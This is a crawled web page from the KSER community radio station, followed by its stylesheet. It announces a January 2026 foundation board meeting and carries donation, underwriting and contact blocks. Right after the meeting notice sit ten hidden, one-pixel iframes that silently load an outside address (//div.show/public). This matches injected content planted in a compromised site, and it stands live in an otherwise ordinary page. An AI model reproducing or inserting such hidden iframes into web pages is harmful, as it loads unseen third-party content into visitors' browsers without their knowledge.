   UnhideWhenUsed="false" Name="Colorful Grid Accent 3" /><br />
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Shading Accent 4" /><br />
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light List Accent 4" /><br />
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Grid Accent 4" /><br />
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4" /><br />
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4" /><br />
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4" /><br />
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4" /><br />
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4" /><br />
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4" /><br />
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4" /><br />
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Dark List Accent 4" /><br />
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4" /><br />
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful List Accent 4" /><br />
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4" /><br />
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Shading Accent 5" /><br />
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light List Accent 5" /><br />
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Grid Accent 5" /><br />
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5" /><br />
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5" /><br />
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5" /><br />
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5" /><br />
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5" /><br />
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5" /><br />
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5" /><br />
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Dark List Accent 5" /><br />
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5" /><br />
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful List Accent 5" /><br />
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5" /><br />
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Shading Accent 6" /><br />
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light List Accent 6" /><br />
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Grid Accent 6" /><br />
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6" /><br />
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6" /><br />
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6" /><br />
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6" /><br />
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6" /><br />
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6" /><br />
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6" /><br />
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Dark List Accent 6" /><br />
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6" /><br />
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful List Accent 6" /><br />
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6" /><br />
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis" /><br />
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis" /><br />
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference" /><br />
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference" /><br />
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="Book Title" /><br />
  <w:LsdException Locked="false" Priority="37" Name="Bibliography" /><br />
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading" /><br />
 </w:LatentStyles><br />
</xml><![endif]--><!--[if gte mso 10]></p>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Table Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-parent:"";
	mso-padding-alt:0in 5.4pt 0in 5.4pt;
	mso-para-margin:0in;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:10.0pt;
	font-family:"Times New Roman","serif";}
</style><p><![endif]--></p>
<p class="MsoNormal"><span style="mso-fareast-font-family:&quot;Times New Roman&quot;">KSER Foundation - January Board Meeting </p>
<p>Jan 13, 2026 6:00pm (Note new time!)</p>
<p>KSER Studios - 2623 Wetmore Ave, Everett.<br /></span></p>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-44" class="block block-block region-even odd region-count-4 count-11"><div class="block-inner">

      <h2 class="title">Listen to programs</h2>
  
  <div class="content">
    <p class="rteleft"><a href="https://spinitron.com/KSER/calendar" target="_blank"><img src="/files/u1/Screenshot_2025-10-22_154030.png" width="170" height="129" alt="" /></a><br />Find your program on the calendar and click. View previous playlists for that program and listen to the past two shows.</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-33" class="block block-block region-odd even region-count-5 count-12"><div class="block-inner">

      <h2 class="title">Underwrite Us!</h2>
  
  <div class="content">
    <p><span data-ft="{&quot;type&quot;:3}" class="messageBody"><span class="userContent"><span data-ft="{&quot;type&quot;:3}" class="messageBody"><span class="userContent"><a href="http://www.kser.org/underwriting" target="_blank">Become a KSER underwriter!</a> Email Marilyn Rosenberg - <a href="javascript:location.href='mailto:'+String.fromCharCode(109,97,114,105,108,121,110,64,107,115,101,114,46,111,114,103)+'?'">Marilyn@KSER.org</a>.</span></span><br /></span></span></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-46" class="block block-block region-even odd region-count-6 count-13"><div class="block-inner">

  
  <div class="content">
    <p><a href="http://www.kser.org/content/donors/businessbelievers" target="_blank"><img src="/files/u1/Biz_Believers.png" alt="" width="170" height="85" /></a><br /><a href="http://www.kser.org/content/donors/businessbelievers" target="_blank">See list...</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-13" class="block block-block region-odd even region-count-7 count-14"><div class="block-inner">

  
  <div class="content">
    <p><a href="http://kser.careasy.org/HOME.html" target="_blank"><img src="/files/u1/Car_Donation.jpg" width="170" height="96" alt="" /></a>Click to donate your vehicle! <a href="http://kser.careasy.org/HOME.html " target="_blank">Learn more...</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-26" class="block block-block region-even odd region-count-8 count-15"><div class="block-inner">

      <h2 class="title">Ways to Give!</h2>
  
  <div class="content">
    <p>Now you can designate your reward points to KSER! Click to learn more.</p>
<p><a href="http://www.fredmeyer.com/company_information/FM_Community/Pages/community_rewards.aspx" target="_blank"><img width="170" height="96" alt="" src="/files/u1/FMCommunityRewardsLogo_Stacked_tag__2_.jpg" /></a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-38" class="block block-block region-odd even region-count-9 count-16"><div class="block-inner">

      <h2 class="title">Join our Board!</h2>
  
  <div class="content">
    <p><a href="http://www.kser.org/content/join-the-kser-foundation-board" target="_blank"><img src="/files/u1/board-of-directors.jpg" width="170" height="112" alt="" /><br />Learrn more....</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
        </div></div> <!-- /#sidebar-right-inner, /#sidebar-right -->
      
    </div></div> <!-- /#main-inner, /#main -->

    <div id="footer"><div id="footer-inner">

      <div id="footer-message">&nbsp;
<div id="block-block-22" class="block block-block region-odd odd region-count-1 count-17"><div class="block-inner">

  
  <div class="content">
    <p><!--break-->&nbsp;&nbsp;<br />90.7 KSER &nbsp;2623 Wetmore Ave, &nbsp;Everett, WA 98201-2926<br /> 
<ul>
<li>DJ/Request Line: 425-303-9076</li>
<li>Office/Studio: 425-303-9070</li>
<li><a href="/about/contact/">Other Contact Info</a></li>
</ul>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div>

    </div></div> <!-- /#footer-inner, /#footer -->

    
    


  </div>
  </div> <!-- /#page-inner, /#page -->

  </div> <!-- /#page-wrapper -->



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.kser.org/files/css/4e5f1dab9d83539ff9052a5c5a8c6967.css
body_size: 48482
content:
.node-unpublished{background-color:#fff4f4;}.preview .node{background-color:#ffffea;}#node-admin-filter ul{list-style-type:none;padding:0;margin:0;width:100%;}#node-admin-buttons{float:left;margin-left:0.5em;clear:right;}td.revision-current{background:#ffc;}.node-form .form-text{display:block;width:95%;}.node-form .container-inline .form-text{display:inline;width:auto;}.node-form .standard{clear:both;}.node-form textarea{display:block;width:95%;}.node-form .attachments fieldset{float:none;display:block;}fieldset{margin-bottom:1em;padding:.5em;}form{margin:0;padding:0;}hr{height:1px;border:1px solid gray;}img{border:0;}table{border-collapse:collapse;}th{text-align:left;padding-right:1em;border-bottom:3px solid #ccc;}.clear-block:after{content:".";display:block;height:0;clear:both;visibility:hidden;}.clear-block{display:inline-block;}/* Hides from IE-mac \*/* html .clear-block{height:1%;}.clear-block{display:block;}th.active img{display:inline;}tr.even,tr.odd{background-color:#eee;border-bottom:1px solid #ccc;padding:0.1em 0.6em;}td.active{background-color:#ddd;}tbody{border-top:1px solid #ccc;}tbody th{border-bottom:1px solid #ccc;}thead th{text-align:left;padding-right:1em;border-bottom:3px solid #ccc;}.breadcrumb{padding-bottom:.5em}.error{color:#f00;}div.error{border:1px solid #d77;}div.error,tr.error{background:#fcc;color:#200;}div.warning,tr.warning{background:#ffd;}div.ok,tr.ok{background:#dfd;}.item-list .icon{color:#555;float:right;padding-left:0.25em;clear:right;}.item-list .title{font-weight:bold;}.item-list ul{margin:0 0 0.75em 0;padding:0;}.item-list ul li{margin:0 0 0.25em 1.5em;padding:0;list-style:disc;}.form-item{margin-top:1em;margin-bottom:1em;}tr.odd .form-item,tr.even .form-item{margin-top:0;margin-bottom:0;white-space:nowrap;}tr.merge-down,tr.merge-down td,tr.merge-down th{border-bottom-width:0 !important;}tr.merge-up,tr.merge-up td,tr.merge-up th{border-top-width:0 !important;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:2px solid red;}.form-item .description{font-size:0.85em;}.form-item label{display:block;font-weight:bold;}.form-item label.option{display:inline;font-weight:normal;}.form-checkboxes,.form-radios{margin:1em 0;}.form-checkboxes .form-item,.form-radios .form-item{margin-top:0.4em;margin-bottom:0.4em;}.marker,.form-required{color:#f00;}.more-link{text-align:right;}.more-help-link{font-size:0.85em;text-align:right;}.nowrap{white-space:nowrap;}.pager{clear:both;text-align:center;}.pager a,.pager strong.pager-current{padding:0.5em;}.tips{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;font-size:0.9em;}dl.multiselect dd.b,dl.multiselect dd.b .form-item,dl.multiselect dd.b select{font-family:inherit;font-size:inherit;width:14em;}dl.multiselect dd.a,dl.multiselect dd.a .form-item{width:8em;}dl.multiselect dt,dl.multiselect dd{float:left;line-height:1.75em;padding:0;margin:0 1em 0 0;}dl.multiselect .form-item{height:1.75em;margin:0;}.container-inline div,.container-inline label{display:inline;}ul.menu{list-style:none;border:none;text-align:left;}ul.menu li{margin:0 0 0 0.5em;}li.expanded{list-style-type:circle;list-style-image:url(/modules/system/../../misc/menu-expanded.png);padding:0.2em 0.5em 0 0;margin:0;}li.collapsed{list-style-type:disc;list-style-image:url(/modules/system/../../misc/menu-collapsed.png);padding:0.2em 0.5em 0 0;margin:0;}li.leaf{list-style-type:square;list-style-image:url(/modules/system/../../misc/menu-leaf.png);padding:0.2em 0.5em 0 0;margin:0;}li a.active{color:#000;}td.menu-disabled{background:#ccc;}ul.links{margin:0;padding:0;}ul.links.inline{display:inline;}ul.links li{display:inline;list-style-type:none;padding:0 0.5em;}.block ul{margin:0;padding:0 0 0.25em 1em;}ul.primary{border-collapse:collapse;padding:0 0 0 1em;white-space:nowrap;list-style:none;margin:5px;height:auto;line-height:normal;border-bottom:1px solid #bbb;}ul.primary li{display:inline;}ul.primary li a{background-color:#ddd;border-color:#bbb;border-width:1px;border-style:solid solid none solid;height:auto;margin-right:0.5em;padding:0 1em;text-decoration:none;}ul.primary li.active a{background-color:#fff;border:1px solid #bbb;border-bottom:#fff 1px solid;}ul.primary li a:hover{background-color:#eee;border-color:#ccc;border-bottom-color:#eee;}ul.secondary{border-bottom:1px solid #bbb;padding:0.5em 1em;margin:5px;}ul.secondary li{display:inline;padding:0 1em;border-right:1px solid #ccc;}ul.secondary a{padding:0;text-decoration:none;}ul.secondary a.active{border-bottom:4px solid #999;}#autocomplete{position:absolute;border:1px solid;overflow:hidden;z-index:100;}#autocomplete ul{margin:0;padding:0;list-style:none;}#autocomplete li{background:#fff;color:#000;white-space:pre;cursor:default;}#autocomplete li.selected{background:#0072b9;color:#fff;}html.js input.form-autocomplete{background-image:url(/modules/system/../../misc/throbber.gif);background-repeat:no-repeat;background-position:100% 2px;}html.js input.throbbing{background-position:100% -18px;}html.js fieldset.collapsed{border-bottom-width:0;border-left-width:0;border-right-width:0;margin-bottom:0;height:1em;}html.js fieldset.collapsed *{display:none;}html.js fieldset.collapsed legend{display:block;}html.js fieldset.collapsible legend a{padding-left:15px;background:url(/modules/system/../../misc/menu-expanded.png) 5px 75% no-repeat;}html.js fieldset.collapsed legend a{background-image:url(/modules/system/../../misc/menu-collapsed.png);background-position:5px 50%;}* html.js fieldset.collapsed legend,* html.js fieldset.collapsed legend *,* html.js fieldset.collapsed table *{display:inline;}html.js fieldset.collapsible legend a{display:block;}html.js fieldset.collapsible .fieldset-wrapper{overflow:auto;}.resizable-textarea{width:95%;}.resizable-textarea .grippie{height:9px;overflow:hidden;background:#eee url(/modules/system/../../misc/grippie.png) no-repeat center 2px;border:1px solid #ddd;border-top-width:0;cursor:s-resize;}html.js .resizable-textarea textarea{margin-bottom:0;width:100%;display:block;}.progress{font-weight:bold;}.progress .bar{background:#fff url(/modules/system/../../misc/progress.gif);border:1px solid #00375a;height:1.5em;margin-top:0.2em;}.progress .filled{background:#0072b9;height:1em;border-bottom:0.5em solid #004a73;width:0%;}.progress .percentage{float:right;}#first-time strong{display:block;padding:1.5em 0 .5em;}tr.selected td{background:#ffc;}#permissions td.module{font-weight:bold;}#permissions td.permission{padding-left:1.5em;}#access-rules .access-type,#access-rules .rule-type{margin-right:1em;float:left;}#access-rules .access-type .form-item,#access-rules .rule-type .form-item{margin-top:0;}#access-rules .mask{clear:both;}#user-login-form{text-align:center;}#user-admin-filter ul{list-style-type:none;padding:0;margin:0;width:100%;}#user-admin-buttons{float:left;margin-left:0.5em;clear:right;}.profile{clear:both;margin:1em 0;}.profile .picture{float:right;margin:0 1em 1em 0;}.profile dt{margin:1em 0 0.2em 0;font-weight:bold;}.profile dd{margin:0;}.field .field-label,.field .field-label-inline,.field .field-label-inline-first{font-weight:bold;}.field .field-label-inline,.field .field-label-inline-first{display:inline;}.field .field-label-inline{visibility:hidden;}.node-form .number{display:inline;width:auto;}.container-inline-date{width:auto;clear:both;padding:0;}.container-inline-date .form-item{float:left;padding:0;margin:0}.container-inline-date .form-item,.container-inline-date .form-item input{width:auto;}.container-inline-date .description{clear:both;}.container-inline-date .form-item input,.container-inline-date .form-item select,.container-inline-date .form-item option{margin-right:.5em;}.container-inline-date{display:inline-block;vertical-align:top;margin-right:0.5em;}.container-inline-date .date-spacer{margin-left:-.5em;}.container-inline-date .jscalendar-icon{text-indent:0;}.date-clear-block{float:none;width:auto;clear:both;}#calendar_div,#calendar_div td,#calendar_div th{margin:0;padding:0;}#calendar_div,.calendar_control,.calendar_links,.calendar_header,.calendar{width:185px;border-collapse:separate;margin:0;}.calendar td{padding:0;}span.date-display-single{}span.date-display-start{}span.date-display-end{}span.date-display-separator{}.date-repeat-input{float:left;width:auto;margin-right:5px;}.date-repeat-input select{min-width:7em;}.date-repeat fieldset{clear:both;float:none;}.date-browser-navigation h3{border:none;}.date-nav{width:100%;}.date-nav div.date-prev{text-align:left;width:24%;float:left;}.date-nav div.date-next{text-align:right;width:24%;float:right;}.date-nav div.date-heading{text-align:center;width:50%;float:left;}.date-clear{clear:both;display:block;}.date-clear-block:after{content:" ";display:block;height:0;clear:both;visibility:hidden;}.date-clear-block{display:inline-block;}/* Hides from IE-mac \*/* html .date-clear-block{height:1%;}.date-clear-block{display:block;}#calendar_div,.calendar_inline{font-family:Arial,Helvetica,sans-serif;font-size:14px;padding:0;margin:0;background:#fff;}#calendar_div{display:none;border:1px solid #999;z-index:10;}#calendar_div,.calendar_control,.calendar_links,.calendar_header,.calendar{width:185px;}.calendar_inline{float:left;display:block;border:0;}.calendar_dialog{padding:5px !important;border:4px ridge #ddd !important;}button.calendar_trigger{width:25px;}img.calendar_trigger{margin:2px;vertical-align:middle;}.calendar_prompt{float:left;width:181px;padding:2px;background:#ddd;color:#000;}* html .calendar_prompt{width:185px;}.calendar_control,.calendar_links,.calendar_header,.calendar{clear:both;float:left;color:#000;}.calendar_control,.calendar_header{background:#eee;}.calendar_links{background:#fff;}.calendar_control,.calendar_links{font-size:80%;letter-spacing:1px;background:#eee;}.calendar_links label{	padding:2px 5px;color:#666;}.calendar_clear,.calendar_prev{float:left;width:35px;}.calendar_current{float:left;width:80px;text-align:center;}.calendar_close,.calendar_next{float:right;width:35px;}.calendar_header{background:#ddd;text-align:center;}.calendar_header select{background:#ddd;color:#000;border:0px;}.calendar{background:#fff;text-align:center;font-size:100%;}.calendar a{display:block;width:100%;}.calendar .calendar_titleRow{background:#eee;}.calendar .calendar_daysRow{background:#fff;color:#666;}.calendar .calendar_daysCell{color:#000;border:1px solid #fff;}#calendar .calendar_daysCell a{display:block;}.calendar .calendar_weekEndCell{background:#fff;}.calendar .calendar_daysCellOver{background:#fff;border:1px solid #777;}.calendar .calendar_unselectable{color:#333;}.calendar_today{background:#eee !important;}.calendar_currentDay{background:#ddd !important;}#calendar_div a,.calendar_inline a{cursor:pointer;margin:0;padding:0;background:none;color:#000;}.calendar_inline .calendar_links a{padding:0 5px !important;}.calendar_control a,.calendar_links a{padding:2px 5px !important;color:#333 !important;}.calendar_titleRow a{color:#333 !important;}.calendar_control a:hover{background:#eee !important;color:#333 !important;}.calendar_links a:hover,.calendar_titleRow a:hover{background:#eee !important;color:#333 !important;}.calendar_cover{display:none;    display/**/:block;    position:absolute;    z-index:-1;    filter:mask();    top:-4px;    left:-4px;    width:193px;    height:200px;}.timeEntry_control{vertical-align:middle;margin-left:2px;}* html .timeEntry_control{	margin-top:-4px;}.timeEntry{background-color:none !important;}.timeEntry_control{display:none;}.rteindent1{margin-left:40px;}.rteindent2{margin-left:80px;}.rteindent3{margin-left:120px;}.rteindent4{margin-left:160px;}.rteleft{text-align:left;}.rteright{text-align:right;}.rtecenter{text-align:center;}.rtejustify{text-align:justify;}.block-nice_menus{line-height:normal;z-index:10;}ul.nice-menu,ul.nice-menu ul{z-index:5;position:relative;}ul.nice-menu li{position:relative;}ul.nice-menu a{display:block;}ul.nice-menu ul,#header-region ul.nice-menu ul{position:absolute;display:none;}ul.nice-menu li.over ul{display:block;}ul.nice-menu ul li{display:block;}ul.nice-menu:after{content:".";display:block;height:0;clear:both;visibility:hidden;}ul.nice-menu li:hover ul,ul.nice-menu li.menuparent li:hover ul,ul.nice-menu li.menuparent li.menuparent li:hover ul,ul.nice-menu li.menuparent li.menuparent li.menuparent li:hover ul,ul.nice-menu li.over ul,ul.nice-menu li.menuparent li.over ul,ul.nice-menu li.menuparent li.menuparent li.over ul,ul.nice-menu li.menuparent li.menuparent li.menuparent li.over ul,#header-region ul.nice-menu li:hover ul,#header-region ul.nice-menu li.menuparent li:hover ul,#header-region ul.nice-menu li.menuparent li.menuparent li:hover ul,#header-region ul.nice-menu li.over ul,#header-region ul.nice-menu li.menuparent li.over ul,#header-region ul.nice-menu li.menuparent li.menuparent li.over ul{display:block;}ul.nice-menu li:hover ul ul,ul.nice-menu li:hover ul ul ul,ul.nice-menu li:hover li:hover ul ul,ul.nice-menu li:hover li:hover ul ul ul,ul.nice-menu li:hover li:hover li:hover ul ul,ul.nice-menu li:hover li:hover li:hover ul ul ul,ul.nice-menu li.over ul ul,ul.nice-menu li.over ul ul ul,ul.nice-menu li.over li.over ul ul,ul.nice-menu li.over li.over ul ul ul,ul.nice-menu li.over li.over li.over ul ul,ul.nice-menu li.over li.over li.over ul ul ul,#header-region ul.nice-menu li:hover ul ul,#header-region ul.nice-menu li:hover ul ul ul,#header-region ul.nice-menu li:hover li:hover ul ul,#header-region ul.nice-menu li:hover li:hover ul ul ul,#header-region ul.nice-menu li:hover li:hover li:hover ul ul,#header-region ul.nice-menu li:hover li:hover li:hover ul ul ul,#header-region ul.nice-menu li.over ul ul,#header-region ul.nice-menu li.over ul ul ul,#header-region ul.nice-menu li.over li.over ul ul,#header-region ul.nice-menu li.over li.over ul ul ul,#header-region ul.nice-menu li.over li.over li.over ul ul,#header-region ul.nice-menu li.over li.over li.over ul ul ul{display:none;}ul.nice-menu li.menuparent ul,#header-region ul.nice-menu li.menuparent ul{overflow:visible !important;}ul.nice-menu li.menuparent ul iframe,#header-region ul.nice-menu li.menuparent ul iframe{display:none;display/**/:block;position:absolute;top:0;left:0;z-index:-1;filter:mask();width:20px;height:20px;}ul.nice-menu,ul.nice-menu ul{list-style:none;padding:0;margin:0;border-top:1px solid #ccc;}ul.nice-menu li{border:1px solid #ccc;border-top:0;float:left;background-color:#eee;  margin:0;padding-left:0;background-image:none;}#header-region ul.nice-menu li{margin:0;  padding-top:0.1em;padding-bottom:0.1em;background:#eee;}ul.nice-menu a{padding:0.3em 5px 0.3em 5px;}ul.nice-menu ul,#header-region ul.nice-menu ul{top:28px;left:-1px;border:0;border-top:0px solid #ccc;margin-right:0;}ul.nice-menu li.menuparent ul{}#header-region ul.nice-menu ul{top:1.7em;}ul.nice-menu ul li{width:10.5em;}ul.nice-menu-right,ul.nice-menu-left,ul.nice-menu-right li,ul.nice-menu-left li{width:12.5em;}ul.nice-menu-right ul{width:12.5em;left:12.5em;top:-1px;}ul.nice-menu-right ul ul{width:12.5em;left:12.5em;top:-1px;}ul.nice-menu-right li.menuparent,ul.nice-menu-right li li.menuparent{background:#eee url(/sites/all/modules/nice_menus/arrow-right.png) right center no-repeat;}ul.nice-menu-right li.menuparent:hover,ul.nice-menu-right li.over,ul.nice-menu-right li li.menuparent:hover,ul.nice-menu-right li li.over{background:#ccc url(/sites/all/modules/nice_menus/arrow-right.png) right center no-repeat;}ul.nice-menu-left li ul{width:12.5em;left:-12.65em;top:-1px;}ul.nice-menu-left li ul li ul{width:12.5em;left:-12.65em;top:-1px;}ul.nice-menu-left li.menuparent,ul.nice-menu-left li li.menuparent{background:#eee url(/sites/all/modules/nice_menus/arrow-left.png) left center no-repeat;}ul.nice-menu-left li.menuparent:hover,ul.nice-menu-left li.over,ul.nice-menu-left li li.menuparent:hover,ul.nice-menu-left li li.over{background:#ccc url(/sites/all/modules/nice_menus/arrow-left.png) left center no-repeat;}ul.nice-menu-left a,ul.nice-menu-left ul a{padding-left:14px;}ul.nice-menu-down{float:left;border:0;}ul.nice-menu-down li{border-top:1px solid #ccc;}ul.nice-menu-down li li{border-top:0;}ul.nice-menu-down ul{left:0;}ul.nice-menu-down ul li{clear:both;}ul.nice-menu-down li ul li ul,#header-region ul.nice-menu-down li ul li ul{left:12.5em;top:-1px;}ul.nice-menu-down .menuparent a{}ul.nice-menu-down li.menuparent,#header-region ul.nice-menu-down li.menuparent{background:none;}ul.nice-menu-down li.menuparent:hover,ul.nice-menu-down li.over,#header-region ul.nice-menu-down li.menuparent:hover,#header-region ul.nice-menu-down li.over{background:none;}ul.nice-menu-down li li.menuparent,#header-region ul.nice-menu-down li li.menuparent{background:#eee url(/sites/all/modules/nice_menus/arrow-right.png) right center no-repeat;}ul.nice-menu-down li li.menuparent:hover,ul.nice-menu-down li li.over,#header-region ul.nice-menu-down li li.menuparent:hover,#header-region ul.nice-menu-down li li.over{background:#ccc url(/sites/all/modules/nice_menus/arrow-right.png) right center no-repeat;}#TB_window{font:12px Arial,Helvetica,sans-serif;color:#333333;}#TB_secondLine{font:10px Arial,Helvetica,sans-serif;color:#666666;}#TB_window a:link{color:#666666;}#TB_window a:visited{color:#666666;}#TB_window a:hover{color:#000;}#TB_window a:active{color:#666666;}#TB_window a:focus{color:#666666;}#TB_overlay{position:fixed;z-index:100;top:0px;left:0px;background-color:#000;filter:alpha(opacity=75);-moz-opacity:0.75;opacity:0.75;height:100%;width:100%;}* html #TB_overlay{     position:absolute;height:expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight:document.body.offsetHeight + 'px');}#TB_window{position:fixed;background:#ffffff;z-index:102;color:#000000;display:none;border:4px solid #525252;text-align:left;top:50%;left:50%;}* html #TB_window{position:absolute;margin-top:expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');}#TB_window img#TB_Image{display:block;margin:15px 0 0 15px;border-right:1px solid #ccc;border-bottom:1px solid #ccc;border-top:1px solid #666;border-left:1px solid #666;}#TB_caption{height:25px;padding:7px 30px 10px 25px;float:left;}#TB_closeWindow{height:25px;padding:11px 25px 10px 0;float:right;}#TB_closeAjaxWindow{padding:7px 10px 5px 0;margin-bottom:1px;text-align:right;float:right;}#TB_ajaxWindowTitle{float:left;padding:7px 0 5px 10px;margin-bottom:1px;}#TB_title{background-color:#e8e8e8;height:27px;}#TB_ajaxContent{clear:both;padding:2px 15px 15px 15px;overflow:auto;text-align:left;line-height:1.4em;}#TB_ajaxContent.TB_modal{padding:15px;}#TB_ajaxContent p{padding:5px 0px 5px 